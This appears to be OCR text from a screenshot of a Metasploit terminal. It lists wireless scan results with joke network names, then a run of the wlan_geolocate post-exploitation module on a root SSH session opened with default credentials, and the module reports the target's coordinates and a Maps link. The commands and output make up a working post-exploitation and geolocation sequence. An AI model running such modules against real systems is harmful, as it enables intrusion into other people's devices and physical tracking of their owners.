 Applications Places Sun May 11, 9:46 AM root
root@echo: ~/.msf4/loot
File Edit View Search Terminal Help
Cell 04 - Address: B8:E6:25:6B:B6:F2
Channel:4
Frequency:2.427 GHz (Channel 4)
Quality=47/70 Signal level=-63 dBm
Encryption key:on
ESSID:"FBI-VAN-2"
Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 6 Mb/s; 9 Mb/s
11 Mb/s; 12 Mb/s; 18 Mb/s
Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s
Mode:Master
Extra:tsf=000000fc0aa941e5
Extra: Last beacon: 3496ms ago
IE: Unknown: 00083257495245343030
IE: Unknown: 010882848B0C12961824
IE: Unknown: 030104
IE: Unknown: 0706555320010B1B
IE: IEEE 802.11i/WPA2 Version 1
Group Cipher : TKIP
Pairwise Ciphers (2) : CCMP TKIP
Authentication Suites (1) : PSK
IE: WPA Version 1
Group Cipher : TKIP
Pairwise Ciphers (2) : CCMP TKIP
Authentication Suites (1) : PSK
IE: Unknown: 2A0102
IE: Unknown: 32043048606C
Cell 05 - Address: 00:26:50:FA:92:6A
Channel:4
Frequency:2.427 GHz (Channel 4)
Quality=49/70 Signal level=-64 dBm
Encryption key:on
ESSID:"NSA-VAN-2000182"
Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s
9 Mb/s; 12 Mb/s; 18 Mb/s
Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s
Mode:Master
Extra:tsf=000000d9e072542e
Extra: Last beacon: 3496ms ago
IE: Unknown: 00083257495245383830
IE: Unknown: 010882848B960C121824
IE: Unknown: 030104
IE: Unknown: 050400010000
IE: Unknown: 0706555320010B1B
IE: Unknown: 2A0100
IE: WPA Version 1
metasploit
framework
Terminal
File Edit View Search Terminal Help
msf post(wlan_geolocate) > info
Name: Multiplatform WLAN Enumeration and Geolocation
Module: post/multi/gather/wlan_geolocate
Platform: OSX, Windows, Linux, BSD, Solaris
Arch:
Rank: Normal
Provided by:
Tom Sellers <tom <at> fadedcode.net
Description:
Enumerate wireless networks visible to the target device. Optionally
geolocate the target by gathering local wireless networks and
performing a lookup against Google APIs.
msf post(wlan_geolocate) > show options
Module options (post/multi/gather/wlan_geolocate):
Name Current Setting Required Description
---- --------------- -------- -----------
GEOLOCATE false no Use Google APIs to geolocate Linux, Windows, and OS X targets.
SESSION yes The session to run this module on.
msf post(wlan_geolocate) > set GEOLOCATE true
GEOLOCATE => true
msf post(wlan_geolocate) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 shell linux SSH root:toor (192.168.50.113:22) 192.168.50.112:42368 -> 192.168.50.113:22 (192.168.50.113)
msf post(wlan_geolocate) > set SESSION 2
SESSION => 2
msf post(wlan_geolocate) > run
[*] Wireless list saved to loot.
[*] Google indicates that the target is within 150 meters of 30.3861072,-97.7364975.
[*] Google Maps URL: https://maps.google.com/?q=30.3861072,-97.7364975
[*] Post module execution completed
msf post(wlan_geolocate) >
root@echo: ~/.msf4/l... [root@echo: ~] Terminal